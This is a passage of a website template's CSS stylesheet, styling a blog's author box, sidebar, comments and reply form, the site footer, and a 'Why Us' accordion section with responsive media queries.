  padding-right: 6px;
  color: var(--color-default);
  content: ",";
}

.blog .blog-details .meta-bottom .share {
  font-size: 16px;
}

.blog .blog-details .meta-bottom .share i {
  padding-left: 5px;
}

.blog .post-author {
  padding: 20px;
  margin-top: 30px;
  box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
  border-radius: 10px;
}

.blog .post-author img {
  max-width: 120px;
  margin-right: 20px;
}

.blog .post-author h4 {
  font-weight: 600;
  font-size: 22px;
  margin-bottom: 0px;
  padding: 0;
  color: var(--color-default);
}

.blog .post-author .social-links {
  margin: 0 10px 10px 0;
}

.blog .post-author .social-links a {
  color: rgba(34, 34, 34, 0.5);
  margin-right: 5px;
}

.blog .post-author p {
  font-style: italic;
  color: rgba(108, 117, 125, 0.8);
  margin-bottom: 0;
}

/*--------------------------------------------------------------
# Blog Sidebar
--------------------------------------------------------------*/
.blog .sidebar {
  padding: 30px;
  box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
  border-radius: 10px;
}

.blog .sidebar .sidebar-title {
  font-size: 20px;
  font-weight: 700;
  padding: 0;
  margin: 0;
  color: var(--color-default);
}

.blog .sidebar .sidebar-item+.sidebar-item {
  margin-top: 40px;
}

.blog .sidebar .search-form form {
  background: #fff;
  border: 1px solid rgba(34, 34, 34, 0.3);
  padding: 5px 10px;
  position: relative;
  border-radius: 50px;
}

.blog .sidebar .search-form form input[type=text] {
  border: 0;
  padding: 4px;
  border-radius: 50px;
  width: calc(100% - 60px);
}

.blog .sidebar .search-form form input[type=text]:focus {
  outline: none;
}

.blog .sidebar .search-form form button {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  border: 0;
  background: none;
  font-size: 16px;
  padding: 0 25px;
  margin: -1px;
  background: var(--color-primary);
  color: #fff;
  transition: 0.3s;
  border-radius: 50px;
  line-height: 0;
}

.blog .sidebar .search-form form button i {
  line-height: 0;
}

.blog .sidebar .search-form form button:hover {
  background: rgba(0, 131, 116, 0.8);
}

.blog .sidebar .categories ul {
  list-style: none;
  padding: 0;
}

.blog .sidebar .categories ul li+li {
  padding-top: 10px;
}

.blog .sidebar .categories ul a {
  color: var(--color-default);
  transition: 0.3s;
}

.blog .sidebar .categories ul a:hover {
  color: var(--color-primary);
}

.blog .sidebar .categories ul a span {
  padding-left: 5px;
  color: rgba(34, 34, 34, 0.4);
  font-size: 14px;
}

.blog .sidebar .recent-posts .post-item+.post-item {
  margin-top: 15px;
}

.blog .sidebar .recent-posts img {
  width: 80px;
  float: left;
}

.blog .sidebar .recent-posts h4 {
  font-size: 15px;
  margin-left: 95px;
  font-weight: bold;
}

.blog .sidebar .recent-posts h4 a {
  color: var(--color-default);
  transition: 0.3s;
}

.blog .sidebar .recent-posts h4 a:hover {
  color: var(--color-primary);
}

.blog .sidebar .recent-posts time {
  display: block;
  margin-left: 95px;
  font-style: italic;
  font-size: 14px;
  color: rgba(34, 34, 34, 0.4);
}

.blog .sidebar .tags {
  margin-bottom: -10px;
}

.blog .sidebar .tags ul {
  list-style: none;
  padding: 0;
}

.blog .sidebar .tags ul li {
  display: inline-block;
}

.blog .sidebar .tags ul a {
  color: #555555;
  font-size: 14px;
  padding: 6px 20px;
  margin: 0 6px 8px 0;
  border: 1px solid #d5d5d5;
  display: inline-block;
  transition: 0.3s;
  border-radius: 50px;
}

.blog .sidebar .tags ul a:hover {
  color: #fff;
  border: 1px solid var(--color-primary);
  background: var(--color-primary);
}

.blog .sidebar .tags ul a span {
  padding-left: 5px;
  color: rgba(85, 85, 85, 0.8);
  font-size: 14px;
}

/*--------------------------------------------------------------
# Blog Comments
--------------------------------------------------------------*/
.blog .comments {
  margin-top: 30px;
}

.blog .comments .comments-count {
  font-weight: bold;
}

.blog .comments .comment {
  margin-top: 30px;
  position: relative;
}

.blog .comments .comment .comment-img {
  margin-right: 14px;
}

.blog .comments .comment .comment-img img {
  width: 60px;
}

.blog .comments .comment h5 {
  font-size: 16px;
  margin-bottom: 2px;
}

.blog .comments .comment h5 a {
  font-weight: bold;
  color: var(--color-default);
  transition: 0.3s;
}

.blog .comments .comment h5 a:hover {
  color: var(--color-primary);
}

.blog .comments .comment h5 .reply {
  padding-left: 10px;
  color: var(--color-primary);
}

.blog .comments .comment h5 .reply i {
  font-size: 20px;
}

.blog .comments .comment time {
  display: block;
  font-size: 14px;
  color: rgba(34, 34, 34, 0.8);
  margin-bottom: 5px;
}

.blog .comments .comment.comment-reply {
  padding-left: 40px;
}

.blog .comments .reply-form {
  margin-top: 30px;
  padding: 30px;
  box-shadow: 0 0 16px rgba(0, 0, 0, 0.1);
  border-radius: 10px;
}

.blog .comments .reply-form h4 {
  font-weight: bold;
  font-size: 22px;
}

.blog .comments .reply-form p {
  font-size: 14px;
}

.blog .comments .reply-form input {
  border-radius: 4px;
  padding: 10px 10px;
  font-size: 14px;
}

.blog .comments .reply-form input:focus {
  box-shadow: none;
  border-color: rgba(0, 131, 116, 0.8);
}

.blog .comments .reply-form textarea {
  border-radius: 4px;
  padding: 10px 10px;
  font-size: 14px;
}

.blog .comments .reply-form textarea:focus {
  box-shadow: none;
  border-color: rgba(0, 131, 116, 0.8);
}

.blog .comments .reply-form .form-group {
  margin-bottom: 25px;
}

.blog .comments .reply-form .btn-primary {
  border-radius: 50px;
  padding: 14px 40px;
  border: 0;
  background-color: var(--color-secondary);
}

.blog .comments .reply-form .btn-primary:hover {
  background-color: rgba(248, 90, 64, 0.8);
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
.footer {
  font-size: 14px;
  background-color: var(--color-primary);
  padding: 50px 0;
  color: white;
}

.footer .footer-info .logo {
  line-height: 0;
  margin-bottom: 25px;
}

.footer .footer-info .logo img {
  max-height: 40px;
  margin-right: 6px;
}

.footer .footer-info .logo span {
  font-size: 30px;
  font-weight: 700;
  letter-spacing: 1px;
  color: #fff;
  font-family: var(--font-primary);
}

.footer .footer-info p {
  font-size: 14px;
  font-family: var(--font-primary);
}

.footer .social-links a {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  border: 1px solid rgba(255, 255, 255, 0.2);
  font-size: 16px;
  color: rgba(255, 255, 255, 0.7);
  margin-right: 10px;
  transition: 0.3s;
}

.footer .social-links a:hover {
  color: #fff;
  border-color: #fff;
}

.footer h4 {
  font-size: 16px;
  font-weight: bold;
  position: relative;
  padding-bottom: 12px;
}

.footer .footer-links {
  margin-bottom: 30px;
}

.footer .footer-links ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.footer .footer-links ul i {
  padding-right: 2px;
  color: rgba(0, 131, 116, 0.8);
  font-size: 12px;
  line-height: 0;
}

.footer .footer-links ul li {
  padding: 10px 0;
  display: flex;
  align-items: center;
}

.footer .footer-links ul li:first-child {
  padding-top: 0;
}

.footer .footer-links ul a {
  color: rgba(255, 255, 255, 0.7);
  transition: 0.3s;
  display: inline-block;
  line-height: 1;
}

.footer .footer-links ul a:hover {
  color: #fff;
}

.footer .footer-contact p {
  line-height: 26px;
}

.footer .copyright {
  text-align: center;
}

.footer .credits {
  padding-top: 4px;
  text-align: center;
  font-size: 13px;
}

.footer .credits a {
  color: #fff;
}
/*--------------------------------------------------------------
# Why Us
--------------------------------------------------------------*/
.why-us .content {
  padding: 60px 100px 0 100px;
}

.why-us .sections-bg {
  background-color: #f6f6f6;
}

.why-us .content h3 {
  font-weight: 400;
  font-size: 34px;
  color: #2E3192;
}

.why-us .content h4 {
  font-size: 20px;
  font-weight: 700;
  margin-top: 5px;
}

.why-us .content p {
  font-size: 15px;
  color: #848484;
}

.why-us .img {
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center center;
}

.why-us .accordion-list {
  padding: 0 100px 60px 100px;
}

.why-us .accordion-list ul {
  padding: 0;
  list-style: none;
}

.why-us .accordion-list li+li {
  margin-top: 15px;
}

.why-us .accordion-list li {
  padding: 20px;
  background: #fff;
  border-radius: 4px;
}

.why-us .accordion-list a {
  display: block;
  position: relative;
  font-family: "Poppins", sans-serif;
  font-size: 16px;
  line-height: 24px;
  font-weight: 500;
  padding-right: 30px;
  outline: none;
  cursor: pointer;
}

.why-us .accordion-list span {
  color: #F58220;
  font-weight: 600;
  font-size: 18px;
  padding-right: 10px;
}

.why-us .accordion-list i {
  font-size: 24px;
  position: absolute;
  right: 0;
  top: 0;
}

.why-us .accordion-list p {
  margin-bottom: 0;
  padding: 10px 0 0 0;
}

.why-us .accordion-list .icon-show {
  display: none;
}

.why-us .accordion-list a.collapsed {
  color: #343a40;
}

.why-us .accordion-list a.collapsed:hover {
  color: #F58220;
}

.why-us .accordion-list a.collapsed .icon-show {
  display: inline-block;
}

.why-us .accordion-list a.collapsed .icon-close {
  display: none;
}

@media (max-width: 1024px) {

  .why-us .content,
  .why-us .accordion-list {
    padding-left: 0;
    padding-right: 0;
  }
}

@media (max-width: 992px) {
  .why-us .img {
    min-height: 400px;
  }

  .why-us .content {
    padding-top: 30px;
  }

  .why-us .accordion-list {
    padding-bottom: 30px;
  }
}

@media (max-width: 575px) {
  .why-us .img {
    min-height: 200px;
  }
}
</file>
